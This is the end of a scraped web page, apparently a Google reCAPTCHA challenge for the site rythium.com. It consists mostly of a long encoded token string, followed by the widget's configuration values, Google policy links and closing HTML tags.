w6TDmsK4aGXDoSV7HH/DlRRdSDMVbsOLw60+eMKtSMKDaMOOw4MlcMKbwrsrC8KZcsOfTlk6w73DscK1YMKmSz4HWMO1ZMO1wpnCkDgHeANiw5BGwpLCjsK/w6weDMOBRsOCw6w0w73Cj8O4wp9YSMKNe8OdIynCuMKnw5www7VhFn16bMKdw706wowJwp5QUsKjwqR1wrVjbcKtfcOUw6Ecw6PCmXvClsK2w77DqcOvTTEabsK3SxrCs8Kpw798w6DCusO+F8K5wqXClcOMwrh5S8KOw48SZh/DijskI8Knwo3DjcOyw41zf0LDoinDvcKfXhTDoTh3YsKtD3rDjcO0AcObA8OXwoRbIcOfw7TCisOyw4LDgwZBEgnDj0E1w4p1wp4lRMK9wqHCg8O5w6R6w6zClykfw6rCpMKkwqjDkkgRwpZxwptTPcKHw7rCvwbCqwLChMOlYcK6wp/DncKtMMKiwo/CkcOCwrcEw5N3TnTDncKLPyZQwrLDjMKUwqXDmcO1wqcJwqHDhMO7wpEHw7zChcOewrjCs8O2dxYDagrDhcKhLcK2UQbDky8kHWLCrwRIw5zChC/CicOQwrklwr8TSUZ6TcKEw5AtX1BVwqrClg0fw4nCh8OxUDVVwoYcw5XDnsO8R8Okwq/DtlgGw6HDuMOCJEvCoMKOw7LCtwgJCXxUw7guF8KwaXzCiwjDq8O4c8K5AsOkw7nDvQ/[base64]/DqsOkeSQzesKQw6jDqsOsWykdUcOqwoQnwr3DvUTChsOPwoVmeMKqSMOFG8KDwpLCssOoXGtYw4Uyw7UHwqLCj07Cv8KeHsO7w63Dlw8twpROwqZFwqhFwpLDhF7DnFHCuFN7w6LCvsOHwqXDh1fCpsOdw5/[base64]/O8OHw4zDvUgTRn/CjAdPenswOEDDonzDkBvCiR3Co8OiLsOidMKYLcKNBsO0cUITEht4Y8KZFXssw5fCn8OxPsKkwqp+w6kXw6XDgMKvwqAPwo3DvkrCt8OcDsKzwrNTPiALHn/[base64]/wqAcw79lPF/CpFwEwr7CjcK1bsK6OmHChcKiwosEw67CpQRNwq10ElXCvDfCtCR6wo09wrx6w4p7SnnCm8Kcw6skQjg5UnI8ZkRnSsOJcwwgw7Z+w5LDtsOYwrRsT21xw687fSVvwpHDoMK1FxHCqwphLsKGEENaVMOtw6/[base64]/[base64]/CnMOdw6xqIlXDgyzCiFhXw5ZxwqpGwq1hM0l+w6puF8Odw6p1wpJeJxvCj8Kbw7nDqcOHwoIlOAnChxVrK8OmWsKqw44rwrTDs8O5G8KCwpTDiXTDlz/CmmTCgn7DhsOVAlTDgzRNY0rCssOyw73DtcK7wo3Dg8OGwq7DlURfTB9nwrPDnS9YcS0UAWEUccKLwp/[base64]/[base64]/CmcKYw5nCvRTDmcKKfcOYSSTDs8K6WMKPGG14Z8K7O8OlwpDDj8OzX8ObwqPDg8KLZ8Oew6tVw4/Dl8OWw499E0bCoMOQw4VSZMOEf2rDmcKnDhrCgBQzM8OWSGLDkTJIAMKrH8O1MMKeRzFhVwo3wrrDmActw5YLJMODw6PCq8ODw41Bw5phwo/ClMO5BMOmwphtUwLDvsOBAcObwpYww6Ybw5XDn8Oowqw9wq/DjcKzw4huw4/DlsKRwpHCu8K8w61+J17DlcKbA8O7wqXCnXtowq/[base64]/CqsKYwqTCqcK4YWbDsF5QVsOHwrfDnDpwVjxQRkxLZ8O5wqpTDx8eW3hjw4QrwowNwrtSCsKmw6RxLMODwpQ5wrPDjMO4BFkzIjvCtmMaw7LClMKvbkEcwpUrNsOOw6bDuwTDuRACw6IlNsORGcKOLwzDon/DmsO9wqHDiMKackF+WX4Aw70aw6R5w6zDpcOVLGPCocKGw7poCDl3w5BLw5nChMOdw6AuP8OJwrPDnjDDsgVpBsK7wqRNAMKcbGLChMKqwq51woHCusKbXhLDtsOIwoUJw5sJwpvCh3YKOsK/DzF4TmLCtcKbETcRwrPDjcKcPcOmw4nCjjQ5R8KUWsKZw6XCvHIMfVzComNXbMKJTMKVw6tZeAXCisOLSytBZltsZC8YT8OzZz7Dum7DhR4fwqLCjytrw6tBw77CryHDk3RNB1DCv8OATjvDm1c1w4DDmDfCusOcUMOjOApgw4DDqkzCshJFwrnCo8KIN8OMCMOVwo/Dn8OrdG1LLk7Ci8OtGCnDm8K8FMOAd8KoVy/ChH96woDDsBvCmx7DkgsZw7fDr8K5w43DnR95U8Oaw70gMjECwoZXwr0LAsOow54Ewo0TN25HwothSsKUw5zCmMO/[base64]/McOCMcK9ExJlEwLDhFjCsi8Pw4nDoMKOwrZaf1/CnHB+IsKZwoDCnxrCujzCqsKGc8OowpY4BMKlG1xKw65PC8OaJTN/wq/Ds0gsYnpyw6nDvx0gwrxmw5M4dAEKTMKvwqZ7w61JDsKPw4Apa8KILMKbaybDssO2OlByw4jDnsK+bh5dOyLDu8Kww7w6OG8ew5gtworDjMKDfsOlw78Tw6/ClELClsKHw4HDhcOnUcKabsOxw7TCmcK4asKLN8KjwrLDh2TDgznCrU9lHCrDp8O6wrDDni/DrsOqwrVew6fCuWsbwp7DlAE7LsKFciHDklzDuX7DnzTClMO5w78OSMO2YcO+FMO2O8KBwqjDkcKew55Fw4VIw7FnUlPDo23DncKrWsOdw5s6w7zDjHjDtsOsMUQ2PMO1FcKzHG3CqcOJKhkYOMORw4dVNGnDpVYNwqkqasKsFE01w6XDiWrDoMODwrFQFsO/[base64]/[base64]/[base64]/CvMKvcllrwrDCiMOvw6s6bGzDl8O0w5HCgGUzw4vDlMOuZjFHQMOPDMOFw4bDljHDqMOSwrrCqMOZOsOfRsK7FcOnw4fCs27DklNbw5HCgkVPLx1pwqZiR2M6wqbCrhTDsMK4DcOXKMOLb8OMw7bDjsO7d8Kswr/Du8OyTsOXw5zDpsKfCzzDhwbDo1nDrUljLRtHwpDDsSDDp8OQw6zCucKzwot4aMKlwo1KKSxRwpd/[base64]/Dj3UlRcKGMy3CqMOMw6DCqsOkE8O3w4FtasOIYMK5VzAxAh/CrzhBw5lxwprDicOfUsOGU8OjAnp0fEXCvSQdw7XCr2XDsnpIU11ow7JdBMKswpJxdi7CsMO0OcKWTMOFD8KtRVhHbBjDvEnDqcO2ecKqZ8O/w53CvBbCtsKCbyxSIHnCmsK9USMgHWgwF8KcwpbDkzzCvhXDgAk+wqszwrjDnC3CuysSQcO2wq3DuGXDlcKyCBnDjQtvwrDDnsO9wos5wrQyV8OPw5XDisK1Bk1dTh3CjyNTwrA9wp4LB8KzwpDDmsOew6Zbw4kqZnsoFnzDksOoJxbCnMOoR8KZDj/[base64]/w6/CpMOTworChsK1PAUVwr3Cu8OTw51hdCHCkMOtw6I7QMKQeBxLdsKAPQVUw69VCMOZIwFTe8K4wrtUBcK3S0zCnHUUwr5mwp/DlsOkw5TDmSjCuMKVIMKuwrXCscKcUBDDn8KRwq3Clh3Cqlsdw4vDgwYdw7dwfmDDlsKew4bCn2/CljbCvsKAwrUcw7o2w6VHwqwIwrLDijkvDsOXZMOSw6HCvXlMw69/[base64]/[base64]/w6QeZRnDscKow48RwoR+LMOwwpMCcMKhwoLDn0HDojHDsMKewrtefVIxw6d/RsKfZGIPwr1PDMKhwqrCsXghEcKxQcKMVMKOOMOQKgTDvlvDt8KtVsOzDGV4w4Z6ICbCv8KTwrE2ccK5M8Kmwo/Dhy3CoxPDggReVMOLEcKmwrjDgVrCsSVweA7DtDkzw4lBw51jw67DqkzDocOaaxDDusOXwqNkOcK3w6zDkHvCpMK2wpVaw4RUBsKoesO5HcOgOMK/EsOULU7CvHTDnsO9wr7DuH3CowcEwps5cQHCsMK0w5LDl8KlMkDDjgfDoMKjw6XDjWhQVcKowrBUw5DDgAHDp8KLwqE3wocTbXvDiQ06bQvDhMOga8KkFMKUwpHDoz4wXMOrwog0w7/CrnA7ZMOKwrE4wpTDlsK9w6lvwowrOxZfw4Z3NBDCv8O8woZMw67CuTx9wrtAVDl0AwvCgmc+wpjDt8KgNcKdNsO6DwzCmsKTwrTDjMKKw4kfwqNFYH/[base64]/DmMKzXTHDmR9EW8KhPcKAw49vwoPDhMOTWXVAa8OdTsOWYsOHw7E6wonCo8O4OMK/D8O+w7diA2dMw6p7wqF6c2QNNE3DtcKTZX/[base64]/V8O2KkPDtwhuLHfDrcOQwrbDu8Opwp9CLcOMO0rCk2nDolcOwqENfMKvYCVywqsdwp3DpcKmwrZHd1Qfw4Y1QGXDssKwW206Zk8+UUZ5Fzt5wqJUwqnCohJuw5ECw5sRwpsAw71Nw4Q6wqA/wozDhSLCoDRAw5zDhUVuLRAdXXRiwoRjNU8eVHTCm8O7w4rDp13Do2nDpjHCkFkWC3R/YcOvwqjDrT4dPsOhw7tGwrDCpMKAw716woAfHcOCZMOpLiXDsMOFwoR+C8OXw65OwofDnTDDpsObfCXCr1N1U1XCn8K5R8K1wptLw7vDucOcw5DCkcKtHsOEw4FNw7HCuGjCqMOKwpbCisKBwq11wqRsZml/wpoVKcO0MMOQwr0pw67DrsKJw5IRGmjCmMKQw7HCgjjDlcKfQ8O9w7PDhcOdw7DDusKMwq3DmzA1eGJjCcKsMjjDu3XDjUEhdGUSXsO0w5rDlsKHXcKxw4swFcKdKcKiwqdywrkPf8KUw6YAwpnDvn8vXiMVwr7CrmrDj8KFI3jCiMKFwpMQw4bChy/Dghg/w6IvJsKUwr09wrEpLXLDlMKhwqgywp3DsyfCnGd8HmzDkcOXLwgOwoA8woleMTnDnj/Dj8K7w4dzw53Dr0IBw6sIw4ZtGmPCm8Obw45bwoEKwoQJwoxPwo49wq4KVFw9wq/Col7DscKlwovCvXp7GMO1w6fDhcKZbAkaAm/CgMOZPHTDj8ObcMOYwpTCiyciG8OmwrAKAMOGw70CEsOSGcOGVk94w7bDhMK8wpbDlnEvwoJzwofCvwPCrsKoRVNAw7Vxw54QJCrDusOpbXPChSgqwpVnw7IVZcKsUTMxw6bCtMO2HsK5w5N7w7hMXREJUhrDrGcqKMKsRxDDnsOvRMK/VxI3L8OCBMOYw6rCmzXDn8Onw6UzwpdPMhtVw4bChhEYQcO+wrI/wr3Cr8KbPkstw57CqDx/[base64]/DpEzCrkvDm1fCrcKgEVLDkzErTsOZwoA1bMOGYsOTw7Qdw6rDpQHDkQQXw7TCj8OGw6kOQMKRNTNFeMO9GFLCjjHCnMKBcH5ZI8KFeDJdwrpBJn/ChGgRLC3CrMONwqICUGLCv2fDmU3DpAs2w5VNw7/DuMKfwpvCqsKDw5bDk2/Ch8KKLUDDusOwDsKfwqc7FsKERcOJw4kgw45/[base64]/QMO+IzEgwpfCnQd0esKowqrCm2s+aRpiw7TDvsOyA8OHw5LCpyBVFcOFRH/[base64]/[base64]/ClSbCncKXwqUYwphlw4Ebw4DCi3YgLMK5LEFWHMOnw6R7EQQnw4DCrjnCshYUw5bDm0/DtnLCuHRVw6UIwrHDvGZlcmHDi0jClMK2w65Dw65IBcOww6jDhmXCu8O9w4Vaw5vDp8Ojw6zDmgLDsMKtw6M4ccOqSgPCnsONw6FXNGdLw6ouYcOIwo7ChFLDq8Oqw53CsAvChMOcLHfDt0bDpx3CqU4xNsKHa8Ore8Kta8OCw4FTTcKwb1Bhwpl3AMKAw5/DkRABEWchdFg3w4HDvsK9w58YXcOBBTxIWB14ccKTIkpSMjdiCxZawpk+WsOSw7ovwrzCrMOUwqJyRg1FJMKrw514wqbCqcORTcO6YcKhw5/ClsKWK30qwqLClMOSDsKbb8KZwpPCmcOlw4R3FGo+acOrBRVtJH8uw6fDrMKIeE1hV3dJCcKPwrliw4lKw7kewqcNw63CmgQWFsOOwqAtW8OkwonDqCY1w5nDq33CtcOIT2DCqcO0Zx0yw45cw7ZSw4tkWcKfWcObKFHDq8ONDcKeeQ4xWsO3woYEw4Z/NcK/PVgLwrDCuVcGLMKePVPDqGzDocKgw5XCjWB6Y8KGLMKeKBLCm8OhMzrCjMKfUGnClsKiRGfCl8KuDi3ClyPDtCzCthPDtVfDoiwvwr7DrcK/SsKnw7wMwot4w4bCvcKPFVtnBAViwrfDq8Kow4cEwrfCmWPCpx8wG1vCisKHbTPDuMKOWEXDicKbS1nDmmnDrMOUO37CtSXDs8KVwr9cSsOVCHVvw5V3wrXCusOsw5doC18Uw7PDvsOdfsODwp/[base64]/[base64]/w6jDoXjCpX0cw5jCv8O5wrt3N3PDusOJwqo3N8OaaMKfw6oSN8OmPVIFWEnDpMK7ccO1FsOVFTR3UcOdMMK6BmRdMTHDhMOFw5pGYsKcWks4SXcxw4DCscOpBGXDpnTDsy/DtXjCtMKzwolpJcO5wp/DiCzChcOOEALComJHYhZwYMKcRsKEXCTDryFzw48iJnfDo8KTw7jCpcOaDTkdw6HDu0VsdwnCqcOnwqnCi8Okwp3Cm8KXw7XCgsOiwrFgME3Cr8KhaEgMIcOxw5UDw6LDl8O3wqLDpVDDucKPwrLCvMKhwqIOecKaOnrDisK3VMKHb8O6w4LDkjpQwoF/wr0xasKxVEzDrcKowr/[base64]/DvcK+wqksP8KZbi1sw47DjcKVwqLCkG5UMDc6F8KSJ2TClcK7TDvDtsKFw67DucKMw4HCrMOBesOzw7nDusOGZMK1X8KuwoYjFFvCg0NLdsKIw6zDiMO0d8OMQcK+w4UfEV7Cry/[base64]/[base64]/FcKSw4bCvUPDmDnDocKyVMKewoI8wrfDnBJAXU7DvhnClEpJcndbwprDvHHCo8OnJAbCp8O4RcK1bMO/Z0fCkcO5wqPDp8O2UDTClk7Cr1wqw4nDvsOQw5DCgcOiwqlif1vDoMKkwrUuLsKIw4/CkhXDhsONw4fDiW5SFMOOwos6UsKWw5HCjycqMHXDo1M9w7jDh8KOw6MBWm3CuQ5jwqbCi3IceXbDtn1yYcOHwo9eJcOCRTt1w7DClMKmw7rDgMOlw5rCvXLDkcKRwrnCk0zDiMObw4bCqMKAw4VCPCjDgMK+w5/[base64]/ClynDhnA8w55PeFoCw65UwqgYw5ocScK7bxPCkMOUHkvCk3TCkFXCpsKyQSYsw5vDhMOOVGTDjMKBTMOPwrMYa8KHw6w5XyN+WA4bwqrCuMOyZcKkw6nDkcOfUsOHw6wVJsOZEVXDvWDDsGDCmcKRwovCplQZwosYTcKfMsK/[base64]/[base64]/w7bDucOyw4oaw5Azw6M3w78ywqHDhVtiw6/DncO/UXwMw44hwoE7w6gNw4heNcK4w6PDogFCOsOSK8Odw6fCkMK3FzDCsEnClMOFH8OdZ2bCoMOFwojDj8KDWELDqxw2w6E+wpDCultzw485HjHCiMKxEsKOw5nCuiY3w7t+AwvDlTHCgBdYYcOALkPDiQfDgBTDtcKbcMO7al7DhMKXNH80KcKBZX/Dt8KjQMOGMMOTwoFANTDDtMOcXcOEHcOPw7fDvMOTwpLCqXTCtwNGOsK2cj7Do8Kmw7xQwq7CrMKewr/CsSsBw58VwqPCqFvCmRRbAjFFF8OTw7XDrsO8AcKHOsO8UsKURiBYGzRTB8O3wosvRmLDhcKvwqjDvFE2w7HCsHV0K8OzTxLCisKVwpDDrcOKby1bDMK2InPClzcVw43DgsOQdMO7wo/DpBnCnk/DkUPDnF3CrMOew5vCpsK4w5oGw73ClG3DgcOhfAd5w7smwqHDksOwwoXCqcOAwpRqwrvDjMK6AWDClk3CsFFVP8OyQsOaNX5eFAvCkXElw6Y/wobDpFAQwq0fw5ZoKgPDrMKiw4HCg8KTVsOEDcKJLXnCtg3CkG/Co8KnElbCpcKHOWAPwrrCrUrCmMO2wq7DgjzDkTsZwrYDesOiYAoawq4JYBTDmcKPw7Jlw50wfjfDsFhlwrEhwpjDtzXDk8Kow4RwejXDgQPCjcOzJsKIw7xpw4cbY8Otw6TCjEPDqwPDisOJV8OGRl7ChQIkDsKLJRI4w6XCrcOyEj/[base64]/Dv0fDscOZYXfDhB1NA8KtwqDCgU7Dq8KZw4BrfA3CqMKwwpfDlUEWw7rDqHDDlsO9w57CnH/DnRDDssKvw4xpXsOsQ8KSw55tGkvCvRd1WcOMwrNww7rDgULCiHPDscOfw4DDjg7Ci8O4w7LCtsKcEHNnEMOewp/Cj8OSYCTDtnnCo8Kxe0nCrMKjcsOGwrzCqlPDlMO6w7TCpSJWw7wtw4PCncOOwrnCo0F/XhrCi0HDg8OzecKBPjprAiYMK8KKwpNdwpfCp183wpRwwopBb2hVw6FzOVrCsnHDuxViwrlMw7XCiMKjdcKRJig9woDCisOkHDJ6wokqw5RHejbDk8OTw4Iyb8OKwp/DkhhRN8KVwqLDoRZxwpg9VsOyUkTCpErCscO0woBTwqDCpMKKwqXCn8KML1XDgsOUw6scbcOowpDDkl4Qw4AdHxZ/wpp8w4vCn8OQdnZlw45yw7jCnsKDRMKbw7pEw6EaWMK9woAowpnDtDNcJRZKwrc+wp3DmsKDwrfCr09qwq1rw6bDoUzDhsOpwqQCQMOhSznDjE0icyDDuMOtfcKKw48+AXHCoR5JTcOvw5LDv8Kdw4/ChsOEwrjCqsOrOxnCp8KNaMKPwqfCiRwdEMOfw4LChcK2wo/CumPCq8OMCCR+S8OZGcKKVDhKUMK+IR3Co8KkDSw/w4EaYW1ew5nCj8OLw47Ds8KdfDFHwp89wrUzwofDgi8rw4IfwrjCpsOTacKow4rCgVvCl8K0YBoJYMK5w7zChnRGOSLDlFrDrCRQwrTDu8KeeTHDjDBtCsO0wqTCr1fDhcOMw4RLwodadWYqPCNYw5DCq8OUwoJjPD/CvAfDjsKzw5/DtyvCq8OGeAjCksKxI8KCFsKSwqrCkSLCh8K7w7nDqhjDj8OZw6nDnMO5w4oQw7MpWcKuQS/Ct8OGwpXCpUjDo8Oew73DpX8FZMOHw7LDtSvClH/ChsKcIlHDuTbCu8O7ZyrCvXQxQcKYwqTDmSQoaBDCpcKHwqcmVERvw5nCjgTCkUkqIwZuw5/Ci1pgGzkeAjTDoQN/[base64]/wq92w7rDiGUfO8Otwo/DicOHw4vDhsKOw5DDqFxOwoTCsMKCw5F0D8Omwql/w7fDhEPCtcKEw5HCgl05w5FTwofCvVPCsMKcw785SMOwwoXCpcOrcSfDlAdnwonDp19/S8KdwrEEZBrDqMOEVz3ClsOCB8OKNcOMBcOtLErCgcK4wonCv8KPw7TCnQJ7wrNewoJHwrM/b8KIw6QZKDvDl8OAP0jDuRZ+LF8NVDzCpMKDw47Ck8OSwo7Cg1bDtgRlPxHChktECMKZw6bDtcOewrbDl8KuAsOsbyTDncKxw74Xw4sjIMOQUMOLbcO+wqNZIlFNL8KqSsOowqfCsDFMKlzDusOENDZFdcKJQ8OiIAh7OMKpw790w4lNDGPCmXRTwpbDvzZMXihbw4/DusKfwokiJnvDiMOcwqMefhBnw44ow5BVDsKCNSPCn8OQw5jCigk9K8O9wp0lwqg/dcKKZcOywqpoDE5GBsKwwrjClCrDhiZlwo5Iw77DusKFwrJCRU/CskVuw5FAwpXDgMKobGxuwr3Cv0s7HkUowoDDhMKkR8O1w5HDrsOAwqjCrMKTwo4ew4Z3d1EkUMOwwoPCogBsw6TCt8KuPMKRwpnDg8KWwq/Dv8KpwovDpMKswqnCpRPDkSnCk8K2woBlVMOUwoEmdFPDg1cAOBbDisOsUsKUTMOSw73Dlm0aQsK0IEbDp8KrQMOUwrd1w4dewoZ5NMKbwqQMKsKYSmh5wp1RwqbDtWDClRwVcErDjG7CtXcQw4o/wqPDlF06w4XCmMO7wqMbVHzDnkjCsMO2IU/[base64]/[base64]/CmcOnw6J8wq4iwqcQS8ONwrbCjARCwqt5bnkPw6tqwqkWXcKPcsO2wp7CkMKYw7sOwofCrsOQw6nDtsKGU2rDmQPDuE07UgYhN0/[base64]/DhCHDl0XCkMOTw4vCkMKNB8OowqjDkGsVwrwlw4dNwo9NI8O1w7pMF2BXCxvDoUPCucOHw57CjB/DpsK/MDLCsMKVwoTCkcOVw77CtcKdwrATwqk4wo9hTBBTw5E1wrUTwozCoDzCi0xML3ZqwqnDkD9dw7TDv8Oyw7zDil4nG8KfwpNRw67Co8O3V8O2HyDCqhfCpEPCpTkZw7xCwrfDtSMcXMOna8O6e8KTw6MRF3FNFzvDnsOuZ0ILw57CrXDCpUTCisOIbcOFw4oBwrwWwoU/w5bCqBnCpgQpODY4HSXCnDvDolvDkxx3A8OhwpZpwrfDjgzDlsKcwpHDhsOpZErDv8Oewo0uwrLCkcO9wq4LbsK2aMO2wrrCt8O7wpdjw6U/DcKdwpjCrcOML8KKw7cIMMKwwqNzR2bDsDPDrMKXQ8O5bsO1wqnDlQUeW8OzS8ORwr1Lw7Zuw4Zcw7VzKMO2XG3CrVF+w6cFHWRMO0nClsODw4YRbcOawrrDpMOVw4JIWD54bsOjw6gbwoZwCT8pGGrCiMKdFl/DkMOBw5EuBBjDgsKpwrHCgH3DlgvDq8ObQk/Dgi0ME1jDqMKmwoHCscKAPsOoKEFrw6Upw6DCisOuw5vDvyoZeH9qCQBKw5x5wr0xw44CZ8KKwpBswoUowpvDhsO4HMKCXm9gRzbDi8Ozw4gwP8Krwr4IYsKpwqEdKcO/[base64]/DEXCvzoNw69MwqB1DBHCny4iwrzCicOpwqluw7p/wr7DtWVqW8K6wpQkwol8wqE6MgLDlV7DqAFmw7fCisKCw4bCv1kmw4BtcC/CmwrDl8KoQ8OqwpHDuhrCv8OwwrEiw6EkwohoUmPCnl9wI8KOwoRfeHHDi8OhwoB3w7MsIsKiesKlJQ5Pwq0Qw4JOw78Cw45cw49gwofDvsKKC8OvXsODwq9VRcK/[base64]/Ckk/CtS3CqMO+wpTDsVkjwp7Dty3DpQbCtsK6TcOqcMKywpXDlsOwS8Odwp7CnsKjD8KXw61PwrAyA8KaLMOVWcOkw65wWljCtsOWw7rDsGIIDF/ChcOueMOcwoFoC8K/w5TDjMKFwofCqcKiwprCshrCg8KPRcOcAcO5RMOVwo4oEMOQwoUuw7RCw5xOWWfDvsK/QMKaKy/DgMKqw5rCgVZ3woB4M30swo/DgxbCl8Kjw5kAwqN9FD/Ci8OvZcO9XDV3P8Oew5/[base64]/[base64]/CgE5Kw63CjGcMVmvDgsKmBRckPnHDqsOlw7IYw5/Dmxw\\u003d\x22],null,[\x22conf\x22,null,\x226LegdPwpAAAAADEZcERT7RSe333QhW7MCC9H8TaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rythium.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JFIzv17KPBc27TrjXWqVbds1WAz1HXLDM6Z/NSxprHk\\u003d\x22,1,0,null,1,1769410899239,0,0,[40,3,128,211],null,[139,61,124,5,62],\x22RC-DTHL1dOhBI0Mvw\x22,null,null,null,null,null,\x220dAFcWeA4V1goeCYvUWCUGqnMpBA8BTUW-m0vXb9saDOEfdClMdHzKpXWWTYB1-XP5TGC8v8T4xcXiyArznq2XZ-gwg7_vqgiNNQ\x22,1769493699085]");
    </script></body></html>